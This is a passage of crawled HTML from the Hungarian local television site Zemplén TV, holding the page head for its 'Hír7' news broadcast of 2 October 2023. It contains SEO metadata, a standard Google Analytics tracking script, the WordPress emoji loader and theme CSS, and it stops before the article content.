

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zemplentv.hu/hir7-2023-10-02-hetfo-zemplen-tv/
body_size: 16705
content:
<!DOCTYPE html>
<html lang="hu"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.zemplentv.hu/xmlrpc.php" />
<meta property="og:title" content="Hír7 2023.10.02. hétfő &#8211; Zemplén TV - Zemplén TV"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content=""/>
<meta property="og:url" content="http://www.zemplentv.hu/hir7-2023-10-02-hetfo-zemplen-tv/"/>
<meta property="og:site_name" content="Zemplén TV"/>
<meta property="og:image" content="http://www.zemplentv.hu/wp-content/uploads/2023/10/Hir7-150x150-1-660x330.jpg" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hír7 2023.10.02. hétfő - Zemplén TV - Zemplén TV</title>
	<link rel="canonical" href="http://www.zemplentv.hu/hir7-2023-10-02-hetfo-zemplen-tv/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hír7 2023.10.02. hétfő - Zemplén TV - Zemplén TV" />
	<meta property="og:url" content="http://www.zemplentv.hu/hir7-2023-10-02-hetfo-zemplen-tv/" />
	<meta property="og:site_name" content="Zemplén TV" />
	<meta property="article:published_time" content="2023-10-05T16:46:40+00:00" />
	<meta property="og:image" content="http://www.zemplentv.hu/wp-content/uploads/2023/10/Hir7-150x150-1.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="550" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="zemplentv" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="zemplentv" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zemplentv.hu/hir7-2023-10-02-hetfo-zemplen-tv/","url":"http://www.zemplentv.hu/hir7-2023-10-02-hetfo-zemplen-tv/","name":"Hír7 2023.10.02. hétfő - Zemplén TV - Zemplén TV","isPartOf":{"@id":"http://www.zemplentv.hu/#website"},"primaryImageOfPage":{"@id":"http://www.zemplentv.hu/hir7-2023-10-02-hetfo-zemplen-tv/#primaryimage"},"image":{"@id":"http://www.zemplentv.hu/hir7-2023-10-02-hetfo-zemplen-tv/#primaryimage"},"thumbnailUrl":"http://www.zemplentv.hu/wp-content/uploads/2023/10/Hir7-150x150-1.jpg","datePublished":"2023-10-05T16:46:40+00:00","dateModified":"2023-10-05T16:46:40+00:00","author":{"@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636"},"breadcrumb":{"@id":"http://www.zemplentv.hu/hir7-2023-10-02-hetfo-zemplen-tv/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["http://www.zemplentv.hu/hir7-2023-10-02-hetfo-zemplen-tv/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/hir7-2023-10-02-hetfo-zemplen-tv/#primaryimage","url":"http://www.zemplentv.hu/wp-content/uploads/2023/10/Hir7-150x150-1.jpg","contentUrl":"http://www.zemplentv.hu/wp-content/uploads/2023/10/Hir7-150x150-1.jpg","width":1024,"height":550},{"@type":"BreadcrumbList","@id":"http://www.zemplentv.hu/hir7-2023-10-02-hetfo-zemplen-tv/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.zemplentv.hu/"},{"@type":"ListItem","position":2,"name":"Hír7 2023.10.02. hétfő &#8211; Zemplén TV"}]},{"@type":"WebSite","@id":"http://www.zemplentv.hu/#website","url":"http://www.zemplentv.hu/","name":"Zemplén TV","description":"A Zemplén Médiacentrum - Zemplén TV honlapja","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zemplentv.hu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hu"},{"@type":"Person","@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636","name":"zemplentv","image":{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/#/schema/person/image/","url":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","caption":"zemplentv"},"url":"http://www.zemplentv.hu/author/zemplentv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hírcsatorna" href="http://www.zemplentv.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hozzászólás hírcsatorna" href="http://www.zemplentv.hu/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-8517446-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-8517446-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-8517446-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zemplentv.hu\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zemplentv.hu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zemplentv.hu/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/www.zemplentv.hu","hash_tracking":"false","ua":"UA-8517446-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.zemplentv.hu/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zemplentv.hu/wp-json/wp/v2/posts/84372" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zemplentv.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zemplentv.hu/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.1" />
<link rel='shortlink' href='http://www.zemplentv.hu/?p=84372' />
<link rel="alternate" type="application/json+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fhir7-2023-10-02-hetfo-zemplen-tv%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fhir7-2023-10-02-hetfo-zemplen-tv%2F&#038;format=xml" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:locale:alternate" content="hu_HU" />
<meta property="fb:app_id" content="105087709527028" />
<meta property="og:site_name" content="Zemplén TV" />
<meta property="og:title" content="Hír7 2023.10.02. hétfő – Zemplén TV" />
<meta property="og:url" content="http://www.zemplentv.hu/hir7-2023-10-02-hetfo-zemplen-tv/" />
<meta property="og:type" content="Article" />
<link rel="shortcut icon" href="http://www.zemplentv.hu/wp-content/uploads/2018/04/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #00a1d2;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
